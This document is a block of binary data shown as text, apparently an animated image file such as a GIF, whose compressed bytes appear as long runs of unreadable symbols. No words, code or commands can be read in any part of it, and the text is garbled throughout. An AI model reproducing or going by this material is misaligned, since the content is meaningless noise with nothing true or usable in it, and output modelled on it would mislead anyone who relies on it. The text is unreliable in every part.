��dOC�bb� �s׷���x't��M�tS�F���n��#&�y��aK�d��2�f}Ex<-��k_�4 G�
�[��lQ�}�U��VW���dV\�@��+��#w�d�2A�s�c^��hyq�`�ssL8�k8Fd})�=�s�2t~hS3�SN�Y8�K��~��i�=6(�c�>k�Q2$�w7g>M�u6�li�@�K�V,t�	5V��{g�R7Hm��n(��irЀn�c[�!��/	0 ��vRc>N�*[����A�d�WwW"t5�P9�J���?�}�8���~ww(F�D�2;w ��t�Ȱ����A
�^��z�A��iFuS6EY�r_�����}���ظ�1���s��C�[�)/� p�ɉ	�(�g���N7x�dSʆPXh����b(5L(t��z�7��w`F�� �Ky���r�F�h>�����ae\�6YZ�lٴ  ��d��R׸��<���h��%C�c�� '���fj��2Bg�}��0�
o�3Y͂P
Y&�7�`>�)b8�뷒S	q��>�s3�V�� 7��1�1M'�i-ٓ��47G��+dlIL��H9tµ3J�iq�����<:%5��D� E�i;�E+� \��� S��	r�&#�qg�g�cvgcwƙ�Xfj@o�y��I�-s�R�zG��隮�>h/�B�%$���� �1o����U�Fg8��W]�wv�i��Y��I��z1iAR�	27���
�D:�3�>wy$�	�� @�yj]�rAX�������ym�FY��J�T\&�q��8`�8�V`��t�2z�0�A� 	agU��<�NP�S�>g�T�Bw��x��oB�~��Q�'�Şw�Y�K;dD�(�'�A;�w�Dd�p�<
�7�m��`��fw�v6�4��f�qH��X(\~ڜ������tj���hɚ�#�w,y�����M�1�	�('�wZ�&}��i���Y�n9y��e7�Q>f�A��3iA&Z�Ԃ݈��ꫨ�y��i�dAo��{�Ǭ@�}Zh����tk7�J�����]���g�g�Fvqv� �ګ@l:IA�ɉY*q	��Պ�h��x��Ч�L�7�Z������f�8Ac0�;w0kpq�9[�0����hs+��
�AG�����3Xt�ٯl����84� [���N�+˲W�k�����5[�z����X:���kG+j�p�5��zg��{h���qؚ��V[V���Р�Zk����\;a������y���
�
�g{S{�{l�G�j��	��aM��<'��Y���&��p�@_��f  ����p(��Ƣ�J���xD�SEY�|��Ǚg�Ồ�J@W�C*�(��OK� ��=�� w����� �������k�)y��|�l�eg�h�I)~T*��eIt�]Z8�zJ�Ш�ʽ�� �8f=K����x���)���Pj u6%#P*��hx��5�Z���,�c��� !�  ,    � �  �������~>7F����������77�����@����r���������>>�����������>~��������˹����r���@r�إ7��߄~���������澶�>FS%�2gg2��F�f�+�X/#Өi�fm�6#����"�h�2��8�ݯ^rޠ9c 4I��a���#~���YGgc4���6���#ѐ��-5��QcGv�z��0҄�,_$4�@�	��Ē��&ԁ�1�����Qr�"e��.�F�<>m���:X���j�ɀ#?4h��Æ,jܜ��#�7�����m�B�BP􏏺H��5���Y��ɉA@�� 3V|gÆ���+ͯF��v�&�y�O�N��f�s��7%G�3Y��I�x�bzȒ�w��m'��s�S��Fw:u�aǗ9h��h�vv �� � �y��G I��`��T|�}r�(%�X"%NQ�Щҟv!�!�١U\'L��U$0�v8!�v��X�8A��I� `Q@΂#ͩhb�WfY�\�����H〯���f=��M�� �[�^lu�U9��u�eg@��%�SϕLAT!N�i�EL�)�H١�>@ ���D�Y8�WE� IL���R ��fF��h	����1p�+������(�t�Y�T}��A�V	�	$pǅfjh Amun�&Ȁ�	h$��Y�G�'���k���kR䫯R��>��q��)�I {�wC�i@�}
@���ڑE�Y A%�!�$�,b����������q�P��7��A����^����	�D>@p��Q�A�M��o�f����@qy��n66���R���2�-�7ҁ9j#����@��ٗ�hZ҂	P;� B�!xow,&8W}ֹ��&0A�<� ��f3h1�8�s�c�C��Gm�Y��s�e]o��zBr��'^'['٬J����������[q�&���JX����aݥȁF���~��ޛ^:��d��t�;w�q�Ytw{#Ӕ`5j�a��� ��h��.�	h�7���ȅH�rDq>byx&qt��'>�/|��H��׾�������l�5�T�Fs�I�����1F"�r�H�Bw� Ō�>�JEXSN@p��A�����6��Ӆ������(�QL!?_#Dⷑwlf�xCIJ�����S ֠��gp�ӡ�p�7��%k�p�B^@BP�P�V�X�� �`�����a����s���z��(�c�,�a��D�$tA(=$�4P�Sz@�Lp��% � �#� � ��a�$�LIfA}#@�4�+zI! �ʂw8��̨�]7r�4�d� ΍��y��/�sw��'���CC�ֵ'�gc^!�c2���Lh�r�>9��WהB��9�	 �Xa3�6�O�.k��j�nrW ��$m`�r�.�G0!/e�
)�l����:XE}(�{#(Լ ��R�|���'��B��C0���Ab� � �`��j�p�5��N=@ǝ^@x��@��I�����6�99u������g�V�]>���N}����	hZ�:��7[i���V5 VRщ$���` wu��C?Ġ��������"���C7�YF���IS0Z~`�@�aK�c�����N,m�  �2	j���q�O\�I�@1= ��@���r[�������YӤX�ބ�f��@ r]�
�����!�y��d%@�I�0*��-)mI W�����zP�E��}�o�4f�����Q,C���Q���$ct�Z�!�z�wV7k�p���׭&1E����:&R�E��e�c����b�4�)*�lZ��<�,�>���}����K��P9�9�3>�e�d'�0x: 	�u'����
X�V����	ਃ�iQ!ϐK�!Bs�3�w�g8P��Y`D��6 񄢳aܵ���H	��e/ON��&���� �3��L���3�&��!t<�����81���hEJq�u��5���WJS�������g�M����+���4��f��0�pvC&�U��%n������!I�; [�U���雏L�7�Ps`�0�ݸ>���HmjmO(O���]�w�?w.%���Y�P��\{�#x@F u>�+i��F�
�1��=�3�|J�d��l꿹��M����~X4��p���M����%��,�9P�#p �����ʰ�	��~�1��Z�GB�;�C�, �R�^�����T�#��N޸���Ke�A4�0 �x�[�/��(ah��|��2l&�_a:I�L�CH�p��K��3��g�L7��^��Y%(��c�$@ 4�PQ/ɿ:^Aj .Ǟ�)�_�0�_�#_1? �uC�r_E7Q��؇zp�q��T~��%�^ `�u�X�g:߱o��' p�f|I�H�o3�3�F&�6$���u�_���n���'C$�.�b�RsFpUP�� v�Є
�~Xԁ�Vz2V>�vc�#��M���>_����^߶d�v!y�}�fD|���G.%aZ9�@�@��+'�^%� �B�eO�L��W0�b.7c�[�E"M��k�$�MS�*Y� ���3M(��d��q��q�c;Fkye�" RP�"1`�WP%WH�!�����=/&f��l�Fm�PH�ԈM$7ƸIu��P% ��s�v��-�B:��n@S��8���2�<K�R�Ot�3R ��N`�؄�X��(f�3te% N@�j�T��DǄB��D�p�t�u�"��-�!8�A�d˄z,�?� s'a�H����^g�M%�Q��B��A�Ӂ�oYpG 8k�0N�M�THI�ƸE��6�#B@02 �C��v$[a���|�!D$Dgw2e�,�VoF.*�q������]�-��[���YM�&��N����E>��Mt<�S�$7����7�BK�ks�e/VqC"�'��<��qg����%�#:�7*���L�G��e1�$!��8�>w�E�Es PyY�����'�w�?F���$~Fts��G̇w%�x�?9 �9PV��V� c�]�{_|t�# Ǔ@К��U����k��JS�#�x�|��S��^�R�ZcTq�a�;�V��zI� ���	�k�xp�#�����W��c)�&Npp��"�>I�"�Y-KC��y��t ZHb`H���Ģ�9��!�@Vv$������ù�k�g�C$�#Z���Tg2����[6CO�o_0���	Ј:�I���Ӣ)�u�4Ղ��Y�����)b�tGp���^A�Kk�v��="�v90R`���hw��J�0��D����	!;�4]��,��9��j�"Z��i�#�yk�-��N�]�6'�э�����w S9�`&z�cZ�2j@��J�B'_pCɃV��}�v�9�,*�}�`F�IhHW��&j~'Z-�*�0�M�ga���-�Fj���<'����w�J��J������h�G{?P��Y:@-�je��J�6�ɪ��Z-�4G0{�ǯ�Z�we���F�-��&]��n  �!<0��J��*<�z�U��Td�e��h�
���)`���s��:M��Wڱ�����` Z?�����1 Lvqg�j���*��ʨ	��  M�?w�Nk�U:�=���Ղ	� ��j~�I��ڱ k�2�W>{�"&��$�M0kgP8P���j�К��Z��9��g�vJ@-	7�8��$2(�}�;1��7k~Md�5��Wʶ
KPq�jڮD��&�_[�j[H뷛��	+b��#���m�yq-5 ��\���.{�f{���8[H�@�Mp��˳1
@��v��z��[����J��J���`��dv�_{��`�?`�Ԛ��)�4�S�%$&��mz@��+KKwP*@[��j�K��ک�����A;��%����;n��Vu�j��X����Zt�������k��;��d�j��ʩ\+Pp������hXqE�#��hr��;�@��I�\Hp_N�s�1��Vee��w �{���-����:K������;z,@��(.?p�Ԫ�g��{�*:�*��BT*�Y����n0���]���J��Y��jeH"�ht��
�0��&�� Ėk�m\�k[���O�r��M\!+{ʫ��+\ı�[|�]�Q+ƣ21n��Ew�^��܆��j+���y�UV��N�q�����{�S����Z����Hq�Lz�~�d)Zg����\��<̊!�7�i���N��&�������3+�0,�|�H}�+��"�I*�[���������	��$4Q�l@�\L����<�"
!T�B�ň�W���S�Ltb�
�.���ƙ�ɺ�kH������׹����-��L�Y�&�,�Lx�j����[�r��u&Μ�����M�
-ӵ�5�Z�����������Ϫ��9���[O���=�F����Kײ,���F����V� _�^��8��+|ј:��pr�]�3��2�8�F��H��s.�j��w���,��'�5nק}��οiKЬ�`�������Ť)���c"��J����1�����co���X>�؁��`&	�F���,���*ph�Q����y(z�k��k��'��g�}o&S��@vҖ��Ŵ��i�p���������f�Hg����+˙��
+�pw�hw�[s�����έ�����"���;��������}�;f�^P8 ��H���ۉ\�cl�X�&�BMv�*����I��|��-�E��!��p��w�d2İ��J���v��1��Y��6�2R��P=̪���z��kH�����;�6���ۅ�ɫ��}��ޚk�����6'�ș`�/�&��� �\�vb�E]�qk��n��g@x��+zH�Y����J��Z���&'�?��&`���L۪R���7����1�����cPV��>԰O��ۥQ�皻�2ޔ�|����d^�
Ƅ��1���,\��ҼG.��d4{c�. a�F�y)z�.�������D"'Ԯ�eI �����x���~źdB��K�-]�r�ܗ�ey���{��^�|~���r;��z6�h��7���k���C��
��	�] ��f����~N�� �m��[���с�R\V�֜&������8������.���?�S�֢Vn��;�)�!�r�<L/ ��|��'��/O��j��Z�=�?���_ϳ�I�co�����-į�R�'����0 ����t/'v��*��~�j}׋��v��N������Z�M��a�:�����/ G ����ιH��?|�@��he�0�^�~�k�������K�ՒC#)�)�N�<M�0�ݩ��=�����z���-���2�T����zn��� 
V�r�:��n�@MvNgL7	����##�����YN������YaM������v&&j�^����ř#F���F�������rr�S�vv&O��	�������Yv�����������Z*+˙�F�؀dF�1�f�ňϢer�GK��}�Q�ܤG�ֱs�$K'� �KP��}�b�(0��7 �sX�Wd�����P�J����F S<) hM�#!�	�� OY@�;B���|�p�)�gOZaY-Ai@�XH/8��T�ԧ_�����D9�Hʁ9ujI���z3Q޴#���cwm��i��\� j��3Èq뎊1�4�S.L�][�6j.K�y�M���O.�X�{�%�0���!Ƹ�<y��n\te���z�G tС/y�'�ѝ�	T� ��g��)�a��'�x��Ǟ9a]�Yr,�#@M@�_$��g]vYBIv�rt����8^4�u|�qR�'� �g4I�~8QZN��6ˍ(3Js�2��xT�W�I>mǚ� C��)5��A��s�v�	#D�bP]�`3��y��[�ĤJə��'��!��U�23�ɦ���d!r ���᭨g��(�M�7�j찦�f��q���#�%k�&1p�rD��m�]CE�h�R�TF�$ca�+����� �0*hoIj+'���:��D�4i��GYy�պ�{'�����5���N:�v�!�	��v��裑��Z��p�m�ߢ�*,%l��1 ��_��f�p�����cY}��4!��[VH����_���i
>p +��C"�(��k��CIZP����TG�\�C��rG�;���:�!!h�@�	7\�2	�l��t?�*I˩8���L;F���1��m�,$��,s�^��ə�|���IH�C����s/\L@/�$k�xф�o��/��)�wN��	3�?d��p�z]�Ma;\�r�!b�",�!�ҥ�9Ӡk��1Y�Z�:�%A�>���}����)��I���ӅǯjgԺ����9��������%	`�@�h-x�ei2ȁ��`�/�S�%~g�RE�N@�Q���A\�&� �B3��'�#���
�%Fh�j��0 ?�A $`8``�w�� �\�2�poU�	����m`s� �ֺ���ab���儨yCiqI  �11(�0�u����[b��%�0�'y%4AQ�,�Ez��@}��4�]g�E��6p2�Gp�����F�� K��Լ�����b��既�A+Z��� �PH�|EM�l���&��@�.���N�t��Q��pI�<y 
��!�C�H� �2�|�K���wH�l����`ȶ�u�T�|�^aW�r"��	h�L�R�	Uyp��C���PJ�D���|�Q3��g��L��M�����L���ZńI��i62�"	��������tD��*c�c<�����YEd�$D�At٦��/��\;e�*;�.$�:���E-��T]QKy4��o�p���X9�>��E=�q�4Tc�MS�Qz�HO�=�@:0���<�/
��Ĵx"�X5��~Q��s�C��n@�qZQ9A��4�~�'!0xAZkd��I��-]�|���or��̎J�Ӈ�A?=GP7��:�V��@gik7gi"�1�l��O ��I��[[�U���t`����Xi��Utл���gH�f��ц��1�hY�&ՅALRTJű4�=�|P�U,�X��.�l�qNo��:�Wx�K��`�͗�ʅ'��ZW��-��=��u�}��iq;���ij���[h!�K-�6�v�;	�]~pFe'v�(ֲ���K1"tH&/�~����F[0*���4/�(|3'�}Zta'X<e�nV��k�U��B0��-RӔ��yX�Z._A+9a�6�S�� �^7� ��L3�$��[L�f���6籹�l
�2��I���W���	HW���4��c!�&�Ls�5�e%�6��{��'C9K�j��}��Sc��S�/AxS��h��'�oF�ڞc�i�du�\>^n�-�C=�0۵i�r��Wl���_~��!k߲6���D����Lj� �6�4�c9���Tc՞�H&R����6�4W��=�����=]E>�b�0�&�gD�h�_vr{)����On <X�^�'��`��L�Z[���B�'l���Z��$�jO�� ��[�����Е9�9ū���|[�洱��`P+}�f�������B���D���'<�S���mr� t��IZ���ƾ�tط���s�dO��j`b}�hR�|D�~uF�Mc]�l����W>ٞ<�2�=	o�t�q��>�}�X���B�y�V�n8l%#Ƥ<&�-�Oq}�v@�"݁��d�+_#)��5�)��}?Q���E��1z�u���àt'�) J'-��������n��IU�sv{�w@��j��{��/��G�:��:Ɨk��V�m�3n-�!�h3wn�v����F��}8DA#x7G}c�{	�o�F��~3>�M�6��*�hCx_�x�s��o�79P�SR}�(�U�?�-��18~Sc>Ig1�'D
�U�3Xt$*7+�@]s�>x�o�
��1ҧ�"ԅ�s\��(�d�Cl���x�!F3���o��C?�u7��Nh�k��D(c��Q�B }GZ�x��s�g�8�LlTUC������tnE3〈R36sGo4y4 D�瓉c�H�'sT�;��	�����g��R&�F��tC_o�Ձ7�x�l FI�s��1���+�Іm"cn�~H�k#h�8J�S3{VeθO��O*h���xx>��4�e$�35����T�8J�)��z����}������'�g<�I��R��L)e\Zg����x��c��H��T�Đ��5�q� s^苤�_��xsz���7q�UU��}��f�y�����ֵ4Z�TC8���t�sG4i�� �P>�(cQ���e#�fT�sy��R��I�⇌��EՍ5X~�B�h�]w;޸c�Q��A�r7 �2bgi>��k�ȖGmZ��ˆO!Y�̔y�w�c��2V���7:�]�88�h;��~�%�p�b� ��v���j*�l0V�$�ț�w��(�	�-���jZf�vP*�F�G�w�~��
98�pb%^K	�)�� MPC>��7���guw���gI	�v���X{|�~=)��
�7�=X���5��d߉f�I�	 r�v gٛ
D�xpΖ~���虠)���C��}��vz�X�<�:�ך��	�X�2l1���~���!����x��=��g1�I�Y�w9����9jW�g
��%�<���V��C8^℉ 	�9J�7��:"3��Cؓ���ҜF
�%��L�b�C�g�ye���(]	4�����k@��/��s�Z�p��1��o=�e'�g%d�|��U�����"ʜ>����@f��+���ʥ�j���W��Z�#����*� h^��W�H�x��iA��,({˙��6A�WRL�*J���:Xz�e��a0cP;��T	�M��Z���� ��)j��gl�I�a6�D-Ϩ��ڌ~�t�b�VR�tN��_�ʭY����k�������� �ګ목�'
���FJ�C�f�t9�ʹ��Z�E���4�ǖnZ��5	�:
e
$����1G��+���oؓ��!˪%�O��b(�({�*���/ɩ�1k��d�,
eWj����v� ;D�:�e�ЁH{�J�@�n/�OT���-���S5U~E�$K�-w��*]���ޥ�Q�|Z���d��C� �x�*��ʴ���N���ȷ�+�v���:��g
��ں�닜��?7�J��� w �g����/�W�������t��;ǵ�Г�˛�ۼ��W{�nYp�k��� 	��8jI�Ft��t�᫯����Qz��G|�ס�{d튚���K��  !�  ,    � �  ��������7�����7���>����F������>��>���~Fro22S>~������r�@�����>��ƃʆ�ohgpgLn,ng%~����ˤЄ����@r���Ά�Ȃ���ˣ��&�� Gk�X�0"�U�f�����NP�?������C�N!��㌉3���c�N�q#�,v�@�+�c�x/~$�1�P^���#4"�3(ð0@Н�<|9�F K��$6���M��ʢ7H��?���	�9t_	� F���4h��a��;��Ac��R�I�����N�r���g��~)D���&6��r"u�6�b�\��d�)�xj��ر#��~�(@Jc�Fa��qJ�)oc��H�O@		��8��N7����������t�>c�6���L�H�	���qH����'AaM �TSB1���[&�a�	8�	Rb)�Ag�.)B�G $�� Y`�YH8H�Y�Ѡ �q� ���I%B�J�l� ������1�\��ƨC��A��b���NP� Y2 r�da�j��FI �Cc%e_1��V"�X�ÖU"��2�e=8��!���GK�a�4!�/���)h� �#���1$*E���j��q��� 
��l��jإ�]��`���`�Ʉo8�*[� �$Y�,����JH��:#�#��I���A��� !�	�� <��iyq���L��WF�!nN��Td	�k"2@�����|�K�&��.S
ԝ�;)!���A{`��'A&4-&p Ǫri��!�zz�`<�G$Қ�᫯� �l�"�$@T�@���j�_��E�ޡ������FG�t��̪|����X�M"u[O_�κ��d'�dq���6�U��Fc���a����0L	>��L�T��"t�6��b��w�m���3=��+�#�2E�c\U�"2&7ci�D���Lx�@�h����`�|����0]�#�� S`ǫ�X:�I1�$UL0Y��v!��y� ����Àjw���P=��j�^U#9Ax��1(4(�F�@
l[U�>��FtB @���;��}I��Г�/5��Ɛ�����������'���Q��+C�pU�
�n�҈ܔp,� Y�� ,b4��L"�/�0��v�SEchS"!�?���2�'Neb}CAD,��2��	��xV�� �$mRa#�	tA�E����m�p��(�B��sD��э�A�~�1�Teec��y�b����|�C�7���c@N���B���I�'@�GT�@��	L��- T�K�8�5� ۤd%� S��;Y2�l0C�c�a� %& �%�I�M�$�)SaEv3d�p����k"y�A�i	@�XRvHS@���S�a�;D4�<��m*��@0$ݖ#� ��qC ?C�� �K�$Bc�� Sꄲm�>|`�d� F3��L��X��B~<�هG���sH,)O��P尒�䤾 �n��B38BScK�L�8MC� -�����D0�'v<4���0VI)�ԄI7sL�JB�&�7��J!�x�P<� �ii@	��Ć�?��3��PF�S�rOq� RM* 8�0\700H�26�#Bt�У>A�0�V�Vb%D��
��j%�N�@4��b���[=b�aK���;�2�al�H�+&����w�1cx�;x�hBӋ���s����\m�A#�����R�\B(�Q�p&��aL{8)C AV/Gsjp��Y��víB���A�tw��t?ALC�k;)�l�l�!Ah����(�#�G j�0q�&�2�8GRC |б�G{����֜��������p�8��4�IMUE����c`��]�mْ�C &
�Jk��V�t�D�7��n�$�-���H
D &�z�anT/ ��<��`<�DiیE*���X\�W L�*���*�ټ?Ë���	��@>lMˇ�f��-���A�?=d�Y��`��
�`�Vӌ��.@� ��b@v.pl	d���n7�͍�T����6\+-�on""��K�4=B��F��&�͔�`�㆐B��4��*��$�+�0!�=�I԰L����[��f)��k����S[U��>�]� )�"]����z���NȨ��"�h�D�i�Q�ja5̤+x�Jf Ԑ5 E���Gi���	�1#�=oY}�����>���c�0w(ϋvI�J ���;��vY���s'y�	��/e��F��/qZA$��ڀ�8c�؜����A\���}�S'�)(i���0g�z�L�,q��9�����0�`����T)�`��9��!�G�1��`g�?N��֟;��|>KX����XO�T���
=&W[���?~Sd�7_ 1i�~`!�CV�&��'#��c�'{�gb`8���B�au7��&W��xx�}�f3�eA�^���'Y��2 �76$8r12G�a�sf/!E�w�<�o��=ב:G #���&{�~�v�#{#�/�Vp�ٷ2g��Tq��:g^�Z6t�q�=p�k��]� ��<%{T�:�m�K��>���>�>%H&0t�2�S��}a8haȅT�&n�y�r`^�2Cb�L6��)�p{�M��������:TQD�,	P:��3o\�a�aS^߃�%��灍�S�>#ȅzX�2���Ni�P�e���1u��12�X�;�������.��M��X��s�]�a-Q�`OG8]�1���3}�h�����x��Ċ�!�44�@�H�T ��q/���`��89�WqYp+qH	�&M`8;�gh��S2�1٨~	�>��<�H�it�"��F`s[� �Vj YQ 9�p�S��Hx{�q�7��=�CjU�����=}q���E���# #�s���4�pfT8T�aɔLe	WL��=��0 'Y��a	���&<�@rc`)c�lw� h�T�䆃qD�	���`��ׅ٨�t�1őo����Xn��"y�p<�������ix�9$ FVq1Җ����a+!��(�wY86
?e��yQʄ��20y9P�xf>��^>���W�؜Y@V#��3����l�/ҹ���eR��s��vIl*S�iO~�L��Lg(�9��Yh�	��^h��Ĝ6��ы�cOhXr��uP�����S)��&x�{�/�QN0!��g����`�"�����C�����G��r)9�1��p%MN`�	��'���A�i����O�`h�2ۇ��Uir`n�1>	�T���BI�tv�eJl�L�o/�vJ�	0 �_�B���(
&�S��I~Tr�R(H��!uAWA1ҧ;�}'�G��4}1t��т�����E�� ��c��֦̘��tf�z�?k�Q�*�[J@�7���ؖ%Gl��wfvKé���3�jY�v��3��Nw�n
5�2 ^`F`�i\pd�=�2N�ǲS�ꅀ	t�J�թL��N�w2�M0�7� b@9�<r�4�����Xؗ�C�᥎�H�4#�AV�����1	{�[J�$e�x����P&
j84|�	P5������D;"*I\ڐ.[��s�p����*<��y�'M�@4N �"9	9�H�߃���~���9�9iO[�	S���T�V)ɵr{�ȱN��HCV;�?����$}�8��Q��Q��"�,cėV]
�ؖķ˵t%���@ �"�S���jk��~))��+�[zK�Y� �f�t֚ .+��ҟU�B9��%;{��$�v�C�ҕ�w�G�������8���CFfƑ�ٺv�i����g�_K|Y`!�4�C�F8�n�Sd���Ќ�P��K�EE 1WG�u�����~3">��	� �꣍���ؓ�txs�����Y��G���Z��%e�\��V��&{���i�x�'������ʼ.P!�	1,p����cfԻ�)
[���s��f*�[�ë��Yri��1�>��	�4 l5sZ\��e!Ǳ�hh{���G˼i1�j0��jLn ��ڝ`�Å�2Q� ̵t���a��ꅃ�fY�  f)X"Ȥ���_�X�&%A=�X=68�^�oR�ڸ�e<�1��|������N&0�^ *���`�����J��2��Deb�q�X��)�fVr�&T������˺���m���o����)�d8��izh[댊s�R�T�k>�{����I j�ȵ���{7A���p@(��RyK��� ���l�G1���pO��G��C�&Y�a˧�j�j�����G 6ػoe>S;����>Y���8�6����Ѻ���P����ۗ 9�+�ȵƑ�*
?@Jn$$ic���v�wɠ�����p`��U��y��6���f�r�Q�]ȁ9�#P�ڣ��ֻB2)M�  ��?��@���e��J/8��g O���a�H�%=�gƁ�ڪ\+��ᖣ돜�X&1$�˃pӓ3�P<��'��t��6�e@��'�̛�c���h�ٰ��1���:#�jЊ�	���,a8j�=��Oj��������"�g���b��bI��h�܉�����X
{�&�6�2�-݆�ty���
lܷ�,��֛̈0 ����ϯlr5�띦]��#�޸��wK�����,�+A�ċ��
@7t�+�	��oV�*�$�g�o�����w�kD�ɧ��}Il]>��N��F�<��=:�s� )� *�38qq{��B ^t����s�����ͧQ����ݵ�lc���-�O'�� T�� �>lz;�2��or��	ɜ}�� �2��o�X���B^��}��E���S��#0�|���\���*�1�z{��Y�є���K�+#�3�vu�<-k�Mp`���h��#$���.� >|>��^�)��@����j��/#n����΃���+����׏>��� ����K�#@7�N�^�|.lٳ�r`8�cl0 7�Ϸ�������}�vM}�wm�#`�Q�A,
��&M T�
�z[���{���dA�~��ؚ鳉��������-�%*#���ܘ�s��0�t� ���K�!)���`������1�8ɨX'&���ٲ���q`-��G��yA�� �.O�"�QM��+�ߡ�+b=�
�f�KW�<��\� ���hj_KO���N�q5P��	e���Y��_� i�R�'�u}�=�@��
0��t�F��kt�a��
��q�����!Z����=�ـ#0�T��Ng�En�������<A�����>HX��z�[�O�K�|�<	�õYGUY��hך�<�+��������.�{�q��Or�N9gnjvG	7�	�Nv����������@r�F���F�����r���F�r��Gţ�G#ǚ������Mv�&,|NGb���Na���Σ�ȝ���S����r@��S����F���V(w�F$X��өt<4� �K�,ؘlpaQ#H�$%�dIĆ�����a	�Hh�d��J�,1�eQR	l�l%�O�:9��I�Dj�as�q#�B��妧*���8ढ़,9�� @%	;}�ݠ�o���|9��'1Ŝ��4B�;h�F�$��E4�p��k�q�I0�����֭@�@�,�H���߾����mU�K�5l 1�Q��)%���i�^6�bs�#Â%���hMП*[ܬeՈz��W����w�5�-�w�����CL�ab����@(��IxX� �TǙHa% �H݅��(k5�2���N<���m��d����D#Wɗ�0���	0U#I�:�`�O���m��0ڝ�Pwv I�T�0WZ[�L"{�VY 2�%W\r���!���F#TK6B�񼤉��8�\9�HcAbڒΔT;(���~������Y\9� @k��+R��R�s�c��IU扲b��e�GuFfV��4�Š�j��Y�Xb{��!��`&��h�1慗������'32E�H��i&x52&��G�tؑ�X����>BDJ���(Q4^dդ�e�Zh+�g`����U��<+�S�����}�����LH��WI�JȘߙ�n��J�I�v�'�\��0�Gkc&��Ϝe0���3B-�)JeL����U��v:c����lJ�ҴF]�h�p�hq�k�&l�M �6�EOw�y� 7��XY(Avâ�"��թ����;���`4O���6��hN�j[I+���&��Ø��H�oG�c&�@��}��0l,K4I`bc�j��q�|92�5�]V�fy����@j�1��;i�"&�\�p3���c���	Йt�	�&H�i����ҳe�|��s���K`Ω�8�t�Ƥ/'�]{�B�y����LU�_&��F0!\�J���	���npM#PD@���]��J�"R/�I�`D��Ј��;���h;�
M,q�Un�#�)�h��6�3(�`�� \�"��,dӘ��B�;a$r]c�Ƽ�"�%+yˢ]i�":P,СzH�O8PM,�]�:�Em�XK;�v��1ʎ֨K�`�$lm.u	 ^�����OG�]��G�Ol��ȹ�]�	|����7����ۄ3�2�N:ɆA����9B�E��Qծ�)vA�i���(x=7��	n@8��1A xe�:飇�k��cD��Yf�a�S��
�L��A6�dǳ�ƒ�DÅ��X251�oa2��i�3 d6v�%Ӆ�g4D5G����4��fXt�D]�P�>	�S�&#8�/|bn���/�y��TҒ��^��
>	"�@��\蓱}g�A��`㷅>L��y�n��\��N�ҡ&�70�Y��r�D��K[��M!'�?R���>ɖ��J尦K��Z�g�m]�bE1�L� 5p&f��0�T���j��-�R�6��s�q��DW	�>,D,���U�I>�5Mz~��h��7C��rD< #�Z2�Y�_�Y�A�p�o �tb~�jk�ϛ�#��;��x:Mt
�)�af¸�?�� va�wұ9�ѓ����t5�������Y�V���Ć=��U���EZ�Yq���5A�Pe6��ܾ146L���: �څ5Е�>���i,r���oy�D�O��5��_M�.�6g�ЄHZ3kC�i�̝_t7�A�����j�r�һ��*aB|��|�=���&������B��F��jV�iR؋:I� J( o%� ���l�GҚQ$˹�E��M�b���,i'��L�����(�����@�p3y'#��%����L�;X㦭��^^㽩h�v����]�Nfl�)��2z�AU��S%��WI���L���2T4��ph�~�������$��T��(:tj��PEQǙ~��ҁ��B����s7ʦ�<pN#�,�GQ*�`��S��fuw��� ݖ%���V3���3M�W���	&%�נ0K���3 ��j���ۇ~��ט�^�D�̙�H!��������������� ��	�����F�^&mlP�v�(@��A�2r�ؖ{��U�6.����nlUFQv���qL�&�/)�����B��^��(m�+bQ]q���
��N�^�^����� ���C[B�_����JH��'�%j�8�yi�4�mG�dί	�p�,`w�|���6�]���ml�Mj閖Y���YY�Q�^6
�/~M�������>�ؕi �ړ�f">�ם��v
�,Zu��7���r���� 5!��E�e������P��Z/5	�q����|�b�k_t3���_7�!S���/�f�H�tygiŷv��z1�r�C{W�2]s{�EA�'jl�gB5H��%��$w��|�"qu��7=�Ck��rkTc�4U�`��j 9��2uF$�C��Z�$0U�x�s�V�����A� �wmgb��=%b<�7}e7l>]�VH_�"��MT9�gO:�/��[�di���\�]Bb}E�B��^U2"��y�wmj"�رkU��U�3si�qz6�Z^hG��P*�/�f��`Og 9����&ef7y�B�"
�p$'>��`�$�}8s�#(�gT�>jhS���H}A�3g���]ܥn�~&S�l%�(u8'�m�g_��,gU
}�E�H���!�``��=6Յ#e1���X=�HKW	v��]�O�Da��?F"��GG��&?fQ��	�-�tK�[�`�ׂax��jV��	G�2s1R�(�u�U�x[,�B�Ha��#"���,Ԉ6�%\ S�q[%Qu�(�T����q2vS Y��#��hq��4RH�69�p�ZUs<76��%�py����0[�1;M ur���gi���:�A�401�f����X��B&SA�M�(o�$��(�@3m�:1e�i��G���dI'��		y��W��s/P�U�8d%T?W�G=�	4h�B)5�	�#+2���)"%0̴Dx���4�!z� 0��ь��
�my/	�VY�%F)�#��Ԕ�u//���yx	9�)>��"2�ea��ɧ|wPE���L؂��� �@���2�3��J��G8�r��	Y?�y�_#dqy���J�SC?V9��Rߴc0����k�n��76�)(���+3<�)�P��y��VB���IS4e��U��v�)D��ٕY�k0�c �E:�@kd�0���%A�q�}riB)�^:hu,sP�	CBq%{�ـ��b�P��()8'�����$�'�3
�h	(2A[S5��]�|m�gjpL)��
Ln@�/��C[����1�m�s���@*益u������՚U�lE�u	E�u���9�5�C#�8X:�:
7Uu�:U*
����4��@2f$�-h��ՔZ:{�Ћf�5��G�3��ӟR�P��(Ru.U$6C8̸QFf&�Uz@�Ƞ�O:�����2��T�b��x�0���9�e�	U92�)6+	8��0^u�k������_"�Q	�r�������+�q��%!t:ujj<.��xz5���B=��r�[W���دkaH��D+-(��7e	�dw�e��  !�  ,    � �  �������~>F�F7���������77r@@r%hh1>������������7������F���>����������F�@pgghRgLnn,I>���������r���鞴���~���������� *h�4&�I�԰`ǁFL��D��>�����nIw�ě��^�{����&M���6� B4$�1�h�&9�	(��#��F�˗���N�̚���0:�沎�B�9�?1��@t���w6���a͙�9L�k+�`���:�T�8�,9+�2 ;���_7�f�i3# (������w�nX}�����BM��s/#\��%�|P&۔c쩚�˴�k
�3����j�<��{ǵ	)����|X�W�ӫr����a6�Js��#��"M@�Cy!�d�E ��j�9!�	g�1gO�OH���^,%L1E	�!�d�g\ak�g�����b�vd���5��MH��h �He���9�h�a�'%4�a�N�.$�HYSg՗\g��&���A� &9���%����Oh�A$Z֖�U������hd��a%|�4�S��!�JOrip�bx�ј��vlp�
